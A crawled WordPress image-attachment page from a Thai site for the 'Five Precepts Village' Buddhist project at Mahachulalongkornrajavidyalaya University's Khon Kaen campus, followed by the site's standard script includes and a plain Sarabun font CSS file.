		<div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.mcukk.com/sil5/"><span itemprop="title">Home</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="http://www.mcukk.com/sil5/?cat=3"><span itemprop="title">กิจกรรม</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.mcukk.com/sil5/?p=2262"><span itemprop="title">พระเดชพระคุณพระพรหมเสนาบดี เจ้าคณะภาค ๗ ประธานขับเคลื่อนโครงการฯ “หมู่บ้านรักษาศีล ๕” ได้เมตตาเป็นประธานตรวจเยี่ยมและติดตามผลการดำเนินโครงการสร้างความปรองดองสมานฉันท์โดยใช้หลักธรรมทางพระพุทธศาสนา “หมู่บ้านรักษาศีล ๕” ระยะที่ ๓ จังหวัดกาฬสินธุ์</span></a></span><span class="delim">&raquo;</span><span class="current">20476092_1872816326312882_3696824392207393264_n</span></div>		</div>
		
	</div>


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-2267" class="post-2267 attachment type-attachment status-inherit" itemscope itemtype="http://schema.org/Article">
	
	<header class="post-header cf">
	
			

			<div class="featured">
						
							
				<a href="http://www.mcukk.com/sil5/wp-content/uploads/2017/08/20476092_1872816326312882_3696824392207393264_n.jpg" title="20476092_1872816326312882_3696824392207393264_n" itemprop="image">
				
								
										
											
										
												
				</a>
								
								
					</div>
		
		
				<div class="heading cf">
				
			<h1 class="post-title item fn" itemprop="name headline">
			20476092_1872816326312882_3696824392207393264_n			</h1>
			
			<a href="http://www.mcukk.com/sil5/?attachment_id=2267#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer" itemprop="author"><a href="http://www.mcukk.com/sil5/?author=1" title="เขียนโดย admin" rel="author">admin</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2017-08-09T11:53:07+00:00" title="2017-08-09" itemprop="datePublished">สิงหาคม 9, 2017</time>
				</span>
			</span>
			
			<span class="cats"></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description " itemprop="articleBody">
	
					
				
		<p class="attachment"><a href='http://www.mcukk.com/sil5/wp-content/uploads/2017/08/20476092_1872816326312882_3696824392207393264_n.jpg'><img width="200" height="300" src="http://www.mcukk.com/sil5/wp-content/uploads/2017/08/20476092_1872816326312882_3696824392207393264_n-200x300.jpg" class="attachment-medium size-medium" alt="20476092_1872816326312882_3696824392207393264_n" srcset="http://www.mcukk.com/sil5/wp-content/uploads/2017/08/20476092_1872816326312882_3696824392207393264_n-200x300.jpg 200w, http://www.mcukk.com/sil5/wp-content/uploads/2017/08/20476092_1872816326312882_3696824392207393264_n.jpg 640w, http://www.mcukk.com/sil5/wp-content/uploads/2017/08/20476092_1872816326312882_3696824392207393264_n-200x300@2x.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>

		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267" class="fa fa-twitter" title="Tweet It">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267" class="fa fa-facebook" title="Share on Facebook">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267" class="fa fa-google-plus" title="Share on Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267&amp;media=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2Fwp-content%2Fuploads%2F2017%2F08%2F20476092_1872816326312882_3696824392207393264_n.jpg" class="fa fa-pinterest"
				title="Share on Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267" class="fa fa-linkedin" title="Share on LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267&amp;name=20476092_1872816326312882_3696824392207393264_n" class="fa fa-tumblr"
				title="Share on Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=20476092_1872816326312882_3696824392207393264_n&amp;body=http%3A%2F%2Fwww.mcukk.com%2Fsil5%2F%3Fattachment_id%3D2267" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




		<h3 class="section-head">About Author</h3>

				<section class="author-info">
		
			<img alt='' src='http://1.gravatar.com/avatar/1375db27eb8649b084595650ed271b20?s=100&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/1375db27eb8649b084595650ed271b20?s=200&amp;d=mm&amp;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' />			
			<div class="description">
				<a href="http://www.mcukk.com/sil5/?author=1" title="เขียนโดย admin" rel="author">admin</a>				
				<ul class="social-icons">
								</ul>
				
				<p class="bio"></p>
			</div>
			
		</section>

	
	<section class="related-posts">
		<h3 class="section-head">Related Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="http://www.mcukk.com/sil5/?p=3082" title="โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่" class="image-link">
						<img width="214" height="140" src="http://www.mcukk.com/sil5/wp-content/uploads/2020/09/01-2-214x140.jpg" class="image wp-post-image" alt="01" title="โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่" srcset="http://www.mcukk.com/sil5/wp-content/uploads/2020/09/01-2-214x140.jpg 214w, http://www.mcukk.com/sil5/wp-content/uploads/2020/09/01-2-214x140@2x.jpg 428w" sizes="(max-width: 214px) 100vw, 214px" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2020-09-15T15:47:43+00:00" itemprop="datePublished" class="meta-item">กันยายน 15, 2020</time><span class="meta-item comments"><a href="http://www.mcukk.com/sil5/?p=3082#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="http://www.mcukk.com/sil5/?p=3082" title="โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่">โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="http://www.mcukk.com/sil5/?p=3073" title="เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์" class="image-link">
						<img width="214" height="140" src="http://www.mcukk.com/sil5/wp-content/uploads/2020/09/เจ้าประคุณสมเด็จ_๒๐๐๙๑๕_1-214x140.jpg" class="image wp-post-image" alt="เจ้าประคุณสมเด็จ_๒๐๐๙๑๕_1" title="เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์" srcset="http://www.mcukk.com/sil5/wp-content/uploads/2020/09/เจ้าประคุณสมเด็จ_๒๐๐๙๑๕_1-214x140.jpg 214w, http://www.mcukk.com/sil5/wp-content/uploads/2020/09/เจ้าประคุณสมเด็จ_๒๐๐๙๑๕_1-214x140@2x.jpg 428w" sizes="(max-width: 214px) 100vw, 214px" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2020-09-15T15:22:29+00:00" itemprop="datePublished" class="meta-item">กันยายน 15, 2020</time><span class="meta-item comments"><a href="http://www.mcukk.com/sil5/?p=3073#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="http://www.mcukk.com/sil5/?p=3073" title="เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์">เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="http://www.mcukk.com/sil5/?p=3066" title="ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕" class="image-link">
						<img width="214" height="140" src="http://www.mcukk.com/sil5/wp-content/uploads/2020/09/03-1-214x140.jpg" class="image wp-post-image" alt="03" title="ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕" srcset="http://www.mcukk.com/sil5/wp-content/uploads/2020/09/03-1-214x140.jpg 214w, http://www.mcukk.com/sil5/wp-content/uploads/2020/09/03-1-214x140@2x.jpg 428w" sizes="(max-width: 214px) 100vw, 214px" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2020-09-15T15:13:33+00:00" itemprop="datePublished" class="meta-item">กันยายน 15, 2020</time><span class="meta-item comments"><a href="http://www.mcukk.com/sil5/?p=3066#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="http://www.mcukk.com/sil5/?p=3066" title="ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕">ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
					<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sil5/?attachment_id=2267#respond" style="display:none;">Cancel Reply</a></small></h3>				<form action="http://www.mcukk.com/sil5/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
					
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea>
			</p>
				<p>
					<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
				</p>

				<p>
					<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
				</p>
			

				<p>
					<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
				</p>
			
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2267' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.mcukk.com/sil5/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">เรื่องล่าสุด</h3>		<ul>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3082">โครงการอบรมคุณธรรม จริยธรรม รร.หนองใหญ่</a>
						</li>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3073">เมตตาธรรม เจ้าประคุณสมเด็จพระมหารัชมงคลาจารย์</a>
						</li>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3066">ตัวแทนนิสิตถือป้ายหมู่บ้านรักษาศีล ๕</a>
						</li>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3050">ประชุม ติดตามความก้าวหน้า การดำเนินงาน โครงการ หมู่บ้านรักษาศีล ๕</a>
						</li>
					<li>
				<a href="http://www.mcukk.com/sil5/?p=3016">คณะสงฆ์ภาค ๙ ร่วมกับ มจร.ขก. หน่วยงานราชการ ประชุมเตรียมงาน</a>
						</li>
				</ul>
		</li>
		<li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">ความเห็นล่าสุด</h3><ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">คลังเก็บ</h3>		<ul>
			<li><a href='http://www.mcukk.com/sil5/?m=202009'>กันยายน 2020</a></li>
	<li><a href='http://www.mcukk.com/sil5/?m=201708'>สิงหาคม 2017</a></li>
	<li><a href='http://www.mcukk.com/sil5/?m=201707'>กรกฎาคม 2017</a></li>
	<li><a href='http://www.mcukk.com/sil5/?m=201706'>มิถุนายน 2017</a></li>
	<li><a href='http://www.mcukk.com/sil5/?m=201605'>พฤษภาคม 2016</a></li>
		</ul>
		</li>
<li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">หมวดหมู่</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.mcukk.com/sil5/?cat=1" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.mcukk.com/sil5/?cat=3" >กิจกรรม</a>
</li>
		</ul>
</li>
<li id="meta-2" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>			<ul>
						<li><a href="http://www.mcukk.com/sil5/wp-login.php">เข้าสู่ระบบ</a></li>
			<li><a href="http://www.mcukk.com/sil5/?feed=rss2">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.mcukk.com/sil5/?feed=comments-rss2"><abbr title="Really Simple Syndication">RSS</abbr> ของความคิดเห็น</a></li>
			<li><a href="https://wordpress.org/" title="สร้างโดยใช้เวิร์ดเพรส  เครื่องมือในการเผยแพร่เรื่องของคุณที่เปี่ยมไปด้วยศาสตร์และศิลป์">WordPress.org</a></li>			</ul>
			</li>
<li id="calendar-9" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ</th>
		<th scope="col" title="วันอังคาร">อ</th>
		<th scope="col" title="วันพุธ">พ</th>
		<th scope="col" title="วันพฤหัส">พฤ</th>
		<th scope="col" title="วันศุกร์">ศ</th>
		<th scope="col" title="วันเสาร์">ส</th>
		<th scope="col" title="วันอาทิตย์">อา</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.mcukk.com/sil5/?m=202009">&laquo; ก.ย.</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
		
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 EvcalWidget_four"><h3 class="widgettitle">ปฎิทินกิจกรรม</h3><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_25' class='ajde_evcal_calendar ' >
				<div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.3.21" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="12" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="true" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Current Month</span></div><div class='evo_cal_above_content'></div><p id='evcal_cur' class='evo_month_title'> january, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="no" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Sort Options</a><div class='eventon_sorting_section' style='display:none'>
					<div class='eventon_sort_line evo_sortOpt' >
						<div class='evo_sortby'><p>Sort By:</p></div>
						<div class='evo_srt_sel'><p class='fa'>date</p><div class='evo_srt_options'><p data-val='sort_date' data-type='date' class='evs_btn evs_hide' >Date</p></div></div><div class='clear'></div>
					</div><div class='eventon_filter_line'><div class='eventon_filter' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type' data-filter_val='31' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list '><div class='eventon_list_event'><p class='no_events' >No Events</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
						</div><!-- .ajde_evcal_calendar-->

			</div></li><li class="widget col-4 WP_Editor_Widget"><h3 class="widgettitle">ลิงค์ที่เกี่ยวข้อง</h3><ul>
<li><a href="https://www.sila5.com/">โครงการหมู่บ้านรักษาศีล 5</a></li>
<li><a href="https://www.facebook.com/%E0%B8%A8%E0%B8%B9%E0%B8%99%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%A8-%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AF-%E0%B8%AB%E0%B8%A1%E0%B8%B9%E0%B9%88%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A8%E0%B8%B5%E0%B8%A5-%E0%B9%95-%E0%B8%AB%E0%B8%99%E0%B8%95%E0%B8%B0%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81-638101929685895/">เฟซ โครงการฯ &#8220;หมู่บ้านรักษาศีล ๕&#8221; หนตะวันออก</a></li>
<li><a href="https://www.mcu.ac.th/">มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย</a></li>
</ul>
</li><li class="widget col-4 WP_Editor_Widget"><p> ข้อมูลติดต่อ ศูนย์ประสานงานหมู่บ้านรักษาศีล ๕ หนตะวันออก<br />          <small>มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย วิทยาเขตขอนแก่น ๓๐ หมู่ที่ ๑ บ้านโคกสี ถ.ขอนแก่น-น้ำพอง ต.โคกสี อ.เมือง จ.ขอนแก่น ๔๐๐๐๐</small></p>
</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<link rel='stylesheet' id='eventon_dynamic_styles-css'  href='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/wpdialog.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/comment-reply.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.mcukk.com\/sil5\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e2a\u0e48\u0e07 ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http:\/\/www.mcukk.com\/sil5\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-includes/js/wp-embed.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.3.21'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.3.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"http:\/\/www.mcukk.com\/sil5\/wp-admin\/admin-ajax.php","postnonce":"2c1d32e5d3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.3.21'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.3.21'></script>
<script type='text/javascript' src='http://www.mcukk.com/sil5/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mcukk.com/sil5/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2
body_size: 1506
content:
/*
Font Name: Sarabun
Weights: 100, 200, 300, 400, 500, 600, 700, 800
*/
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Thin.woff2') format('woff2'),
		  url('Sarabun-Thin.woff') format('woff');
	font-weight: 100;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-ExtraLight.woff2') format('woff2'),
		  url('Sarabun-ExtraLight.woff') format('woff');
	font-weight: 200;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Light.woff2') format('woff2'),
		  url('Sarabun-Light.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Regular.woff2') format('woff2'),
		  url('Sarabun-Regular.woff') format('woff');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Medium.woff2') format('woff2'),
		  url('Sarabun-Medium.woff') format('woff');
	font-weight: 500;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-SemiBold.woff2') format('woff2'),
		  url('Sarabun-SemiBold.woff') format('woff');
	font-weight: 600;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-Bold.woff2') format('woff2'),
		  url('Sarabun-Bold.woff') format('woff');
	font-weight: 700;
	font-style: normal;
}
@font-face {
	font-family: 'sarabun';
	src: url('Sarabun-ExtraBold.woff2') format('woff2'),
		  url('Sarabun-ExtraBold.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}